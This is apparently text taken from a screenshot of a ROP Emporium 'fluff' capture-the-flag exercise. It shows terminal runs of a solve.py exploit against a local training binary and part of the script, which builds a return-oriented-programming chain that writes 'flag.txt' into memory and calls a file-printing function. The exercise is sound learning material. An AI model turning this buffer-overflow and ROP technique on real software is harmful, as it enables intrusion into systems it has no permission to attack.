 aidan@MSI: ~/CTFStuff/ROP_
aidan@MSI:~/CTFStuff/ROP_Emporium/rop_emporium_all_challenges/fluffChall$ py
thon3 solve.py
[+] Starting local process './fluff': pid 19803
464
[*] Switching to interactive mode
 [*] Process './fluff' stopped with exit code 1 (pid 19803)
Thank you!
Failed to open file: flag.tx
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive
aidan@MSI:~/CTFStuff/ROP_Emporium/rop_emporium_all_challenges/fluffChall$ py
thon3 solve.py
[+] Starting local process './fluff': pid 19816
520
[*] Switching to interactive mode
 Thank you!
[*] Got EOF while reading in interactive
$
[*] Process './fluff' stopped with exit code -11 (SIGSEGV) (pid 19816)
[*] Got EOF while sending in interactive
aidan@MSI:~/CTFStuff/ROP_Emporium/rop_emporium_all_challenges/fluffChall$ py
thon3 solve.py
[+] Starting local process './fluff': pid 19837
512
[*] Switching to interactive mode
 Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
[*] Process './fluff' stopped with exit code -11 (SIGSEGV) (pid 19837)
[*] Got EOF while sending in interactive
aidan@MSI:~/CTFStuff/ROP_Emporium/rop_emporium_all_challenges/fluffChall$ ls
fl  flag.txt  fluff  libfluff.so  solve.py
aidan@MSI:~/CTFStuff/ROP_Emporium/rop_emporium_all_challenges/fluffChall$
Untitled (Workspace)
solve.py fluffChall 9+
solve.py write4Chall 8
fluffChall > solve.py > main
17 def main():
30     def setFlagChar(datIncrement, addValue, alVal):
41         payloadSegment += xlat
42         alVal = ord(addValue)
43
44         # write to [rdi]
45         payloadSegment += writeRdi
46
47         return (payloadSegment, alVal)
48
49
50     junk = b"A"*40
51     # test payload of just writting the letters fl
52     payload = (junk)
53     segment, alValue = setFlagChar(0,'f',alValue); payload += segment
54     segment, alValue = setFlagChar(1,'l',alValue); payload += segment
55     segment, alValue = setFlagChar(2,'a',alValue); payload += segment
56     segment, alValue = setFlagChar(3,'g',alValue); payload += segment
57     segment, alValue = setFlagChar(4,'.',alValue); payload += segment
58     segment, alValue = setFlagChar(5,'t',alValue); payload += segment
59     segment, alValue = setFlagChar(6,'x',alValue); payload += segment
60     segment, alValue = setFlagChar(7,'t',alValue); payload += segment
61
62     payload += (setRdi + p64(dataAddr) + printFile)
63     print(len(payload))
64     chall.sendafter(b">", payload)
65     chall.interactive()
66
67 if __name__ == "__main__":
68     main()